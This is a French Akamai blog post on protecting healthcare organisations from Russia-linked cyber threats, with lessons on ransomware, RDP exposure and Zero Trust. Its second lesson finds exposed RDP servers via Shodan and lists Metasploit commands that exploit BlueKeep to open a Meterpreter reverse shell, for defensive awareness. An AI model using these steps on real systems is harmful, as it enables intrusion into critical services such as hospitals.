Blog Akamai | Protéger votre établissement de soins de santé durant les périodes incertaines

Le mercredi 20 avril 2022, un communiqué de cybersécurité conjoint a été publié afin d'informer le secteur privé et les partenaires étrangers de la menace liée aux cybercriminels soutenus par l'État russe qui pèse sur les infrastructures critiques. Ce communiqué intervient suite à une déclaration de la Maison Blanche en date du 21 mars encourageant les établissements à redoubler d'efforts pour se protéger de la Russie capable de mener des cyberattaques malveillantes à l'encontre des États-Unis.

Le communiqué de cybersécurité conjoint informe que « les récentes cyberopérations parrainées par l'État russe ont inclus des attaques par déni de service distribué (DDoS) et, par le passé, le déploiement de programmes malveillants destructeurs contre le gouvernement ukrainien et des infrastructures critiques. » Ce dernier précise également que la Russie et les groupes de cybercriminalité ayant prêté allégeance à la Russie ont menacé de mener des cyberopérations contre les pays et les établissements affichant leur soutien à l'Ukraine.

Les autorités de cybersécurité des Five Eyes (une alliance des services de renseignement composée des États-Unis, de l'Australie, du Canada, de la Nouvelle-Zélande et du Royaume-Uni) exhortent les défenseurs des réseaux d'infrastructure critiques, comme les établissements de soins de santé, à se préparer et à atténuer les cybermenaces potentielles, y compris les programmes malveillants destructeurs, les ransomware, les attaques DDoS et le cyberespionnage en renforçant leurs cyberdéfenses et en faisant preuve de diligence raisonnable pour déceler les indicateurs d'activité malveillante.

Et ce, à juste titre. D'après le McKinsey Digitization Index,le secteur de la santé se classe parmi les secteurs les moins avancés en termes de digitalisation, notamment en matière de transactions, de dépenses digitales pour les travailleurs et de capital digital. Le secteur est également l'un des plus ciblés et représente 11,6 % des attaques de ransomware. Selon le Département de la Sécurité intérieure des États‑Unis, les cyberattaques ont augmenté en 2021, passant de 34 millions de personnes touchées en 2020 à 45 millions en 2021.

Pour aider les établissements à se préparer en matière de cybersécurité, la Cybersecurity and Infrastructure Security Agency (CISA) met en place Shields Up , un référentiel de mises à jour et d'informations visant à aider les organisations gouvernementales et privées à renforcer les mesures de sécurité. Akamai est fier de collaborer avec de nombreuses agences nationales spécialisées dans la sécurité, notamment la CISA et Joint Cyber Defense Collaborative, et de les conseiller sur la manière de protéger les infrastructures essentielles telles que les établissements de soins de santé. Voici les trois principales leçons que nous avons tirées de ce travail concernant les établissements de soins de santé.

Leçon 1 : la transformation digitale laisse la porte ouverte aux programmes malveillants tels que les ransomwares

Les attaques de ransomwares peuvent impacter tout le monde. Les perturbations liées aux attaques de ransomwares contre les établissements de soins de santé peuvent aller de l'incapacité à fournir des médicaments à des situations encore plus terribles comme une interruption des soins menant à la perte de vies humaines. En 2021, un procès fait état d'un bébé en Alabama né avec de graves blessures au cerveau et finalement décédé en raison d'un mauvais traitement suite à une attaque de ransomware. Bien qu'elle fasse partie intégrante de la modernisation de l'expérience des patients et des membres des établissements de soins de santé, la transformation digitale permet à des acteurs malveillants d'accéder à des systèmes vulnérables laissés sans surveillance.

La fraude par carte de crédit dans la vente au détail en est un autre exemple. L'ajout de puces dans les cartes de crédit a principalement permis de bloquer les fraudes par carte de crédit en personne, mais n'a pas permis de bloquer l'ensemble de ces fraudes, celles-ci se déroulant désormais en ligne. Ce concept peut également s'appliquer aux établissements de soins de santé. La transformation digitale qui a déplacé les applications d'un centre de données vers le cloud, les résultats de tests de Scantron vers un site Web et les dossiers médicaux électroniques du format papier au bout d'un lit vers un iPad, doit également être sécurisée.

Leçon 2 : si vous utilisez un protocole de bureau à distance et/ou d'autres services potentiellement dangereux, sécurisez-les et surveillez-les de près

Le protocole de bureau à distance (RDP) a été spécifiquement cité dans le communiqué de cybersécurité conjoint comme étant un domaine d'exploitation. Le communiqué précise : « L'exploitation des RDP est l'un des principaux vecteurs d'infection initiaux pour les attaques de ransomwares, et les services à risque, en particulier les RDP, peuvent permettre un accès non autorisé à votre session grâce à un attaquant sur le chemin ».

Le RDP a joué un rôle essentiel pour les établissements de soins de santé, notamment pour la continuité opérationnelle pharmaceutique et pour les fournisseurs de soins de santé. Windows Remote Desktop constitue souvent le moyen le plus économique de fournir au personnel médical un accès à distance aux postes de travail critiques lorsqu'il n'est pas sur place. Bien que le RDP en lui-même ne représente pas toujours un risque élevé, la manière dont cet accès est mis en œuvre ou la version du RDP utilisée peut permettre à un attaquant de l'exploiter.



Voyons comment un RDP peut être exploité et quelques mesures que vous pouvez prendre pour atténuer une exploitation. Une fois qu'un attaquant a effectué une analyse et vérifié que votre mise en œuvre du RDP était vulnérable, ce dernier peut lancer son attaque. Notez toutefois que ce processus ne les oblige pas nécessairement à analyser vos systèmes eux-mêmes. En réalité, il existe de nombreux services qui indexent ces types de protocoles d'écoute à des fins académiques, que les attaquants utilisent pour réduire les possibilités de leurs victimes. Par exemple, le service nommé Shodan.io : ce site Web peut être considéré comme un moteur de recherche pour les terminaux connectés à Internet (et autres).

Comme vous pouvez le voir dans la capture d'écran ci-dessus, Shodan indique 2 730 services répondant à l'identifiant RDP aux États-Unis au moment de ce rapport. 582 de ces services se situent à Phoenix, en Arizona. Si nous approfondissons nos recherches, nous pouvons constater que la majorité de ces serveurs d'écoute RDP appartiennent à un fournisseur d'hébergement de Phoenix. Il est donc très facile d'extrapoler et d'appliquer ce concept aux réseaux hospitaliers ou aux sociétés pharmaceutiques sur une liste cible. Mais alors, que se passe-t-il ensuite ? Comme vous pouvez le constater, ce processus ne nécessite que peu de connaissances techniques, mais peut avoir des effets considérables sur les organismes de soins de santé.



Toutefois, il ne s'agit pas de la seule vulnérabilité que l'attaquant va cibler. En effet, ce dernier va également rechercher des vulnérabilités spécifiques qu'il peut exploiter. Dans le cas du RDP, il existe une vulnérabilité CVE-2019-0708 appelée BlueKeep qui permet à l'attaquant d'exécuter du code à distance. L'attaquant peut alors exécuter le code de son choix sur le serveur RDP et ainsi exploiter ou compromettre ce système.

Avec un outil de test de pénétration tel que Metasploit, il suffit de quelques commandes simples pour exécuter cette attaque :

Définir l'adresse IP du système de la victime : set RHOSTS x.x.x.x

Configurez la charge utile d'attaque que vous souhaitez utiliser : set payload

windows/x64/meterpreter/reverse_tcp (cette attaque nous permettra d'exploiter la vulnérabilité BlueKeep afin d'exécuter une ligne de commande à distance sur la machine de la victime)Définissez l'adresse IP de la machine attaquante : set LHOST x.x.x.x (le shell distant saura ainsi à quelle adresse IP se connecter une fois l'exploitation effectuée)

Ensuite, nous devons définir le port sur lequel la machine qui attaque va écouter la connexion à distance : set LPORT 4444 (le port 4444 est généralement utilisé, car il n'y a pas d'autres services qui écoutent ce port)

Il suffit ensuite de lancer la commande pour définir la cible à partir de la liste des services vulnérables que nous avons précédemment découverts : set target 1

Enfin, nous pouvons lancer la commande afin d'exploiter la vulnérabilité en appuyant sur une touche : exploit

- Une invite de commande victim RDP server s'affiche ensuite avec un curseur clignotant « Meterpreter » comme si nous utilisions cette machine en tant qu'administrateur :

- Nous pouvons maintenant faire tout ce que nous voulons, tant que personne ne regarde.

Il est essentiel de connaître les limites de votre RDP afin de sécuriser votre établissement de soins de santé.

Leçon 3 : commencez à appliquer les nouvelles règles

De nombreux établissements de soins de santé mettent déjà en œuvre les meilleures pratiques en matière de sécurité comme la microsegmentation, les logiciels antivirus/anti programmes malveillants et le filtrage des e-mails, mais continuent de subir des attaques de ransomwares. Pourquoi ? Parce qu'ils appliquent les anciennes règles. Les anciennes règles génèrent des failles qui permettent aux acteurs malveillants de contourner les systèmes défensifs. La vulnérabilité sur laquelle les attaquants s'appuient est toujours tributaire des anciennes normes de sécurité. Il est primordial de changer la façon dont les utilisateurs naviguent dans vos systèmes et de passer au Zero Trust, où le concept de trafic légitime est remplacé par l'idée que tout doit être inspecté.

Voici quelques exemples d'application des nouvelles règles :

Authentification : l'authentification multifactorielle (MFA) n'est plus un « luxe », mais une nécessité. Idéalement, les entreprises doivent utiliser une solution MFA basée sur la norme FIDO2, qui interdit les attaques par usurpation d'identité qui ont même touché les fournisseurs MFA les plus importants du secteur.

Accès à distance : le fait de connecter le poste de travail d'un utilisateur à distance au réseau interne pour lui permettre d'accéder à des ressources fiables appartient désormais au passé. Grâce à la technologie d'accès à distance Zero Trust, un utilisateur à distance peut accéder à des ressources fiables sans avoir à connecter son ordinateur au réseau local de cette ressource de confiance. Cette opération est généralement réalisée au moyen d'une connexion proxy inverse qui virtualise l'expérience de l'application à l'utilisateur sans avoir à créer de failles dans le pare-feu et à exposer le réseau d'entreprise à un risque potentiel.

Inspection du trafic sans danger : la plupart des programmes malveillants, ransomware et les communications de commande et contrôle (C2) de tels logiciels malveillants atteignent Internet par le biais d'une requête HTTP afin de trouver l'emplacement de leur C2, ou de la charge de leur serveur. Toutefois, comme cette requête quitte le réseau comme toute autre requête HTTP, elle passe souvent inaperçue. Heureusement, ce type de trafic malveillant peut être inspecté en commençant par examiner la requête DNS initiale qui tente d'« appeler la maison ». En inspectant le trafic DNS, nous pouvons ainsi identifier les URL malveillantes, les algorithmes de génération de noms de domaine qui tentent de se faire passer pour des domaines légitimes, et même les tentatives d'exfiltration de données qui peuvent encoder des informations sensibles dans la requête DNS elle-même. En effectuant une inspection DNS, vous pouvez ainsi anticiper ces risques potentiels avant même que la requête HTTP initiale n'effectue sa première connexion.

Microsegmentation définit par un logiciel : bien que nous disposions de la technologie nécessaire pour segmenter nos réseaux et définir des règles qui limitent la portée du trafic est-ouest sur nos réseaux, les attaquants trouvent toujours un moyen de contourner ces règles en exploitant les relations de confiance entre les hôtes connus qui pensent communiquer entre eux. Le problème de ces règles est qu'elles sont faites de telle manière qu'elles n'ont aucun moyen de vérifier réellement et de manière significative ce qui se passe entre ces deux machines pour être en mesure de se défendre contre l'exploitation.

De plus, ces règles ne sont pas régulièrement mises à jour en fonction du comportement des applications hébergées sur ces machines de confiance. Vos ensembles de règles de segmentation sont ainsi obsolètes et deviennent très rapidement inefficaces. Grâce à la microsegmentation définie par un logiciel, vous pouvez voir en direct ce que les applications font réellement sur votre réseau et quelles sont les relations entre elles. Ensuite, une fois identifié, vous pouvez établir des règles pour définir ces relations et sécuriser l'impact de toute attaque inattendue de programme malveillant.

Conclusion

Gérer les vulnérabilités de sécurité de n'importe quelle entreprise est une tâche compliquée. Toutefois, gérer au quotidien la protection des soins en ligne, la continuité opérationnelle et les informations personnelles concernant la santé de millions de personnes est une tâche titanesque. Akamai peut aider les établissements de soins de santé à prendre des mesures pour se protéger de la menace incessante et en constante évolution des cybercriminels.

Contactez- nous pour vous lancer.